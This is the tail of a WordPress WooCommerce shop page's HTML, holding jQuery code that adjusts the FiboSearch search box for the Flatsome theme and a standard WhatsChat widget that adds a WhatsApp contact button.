t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>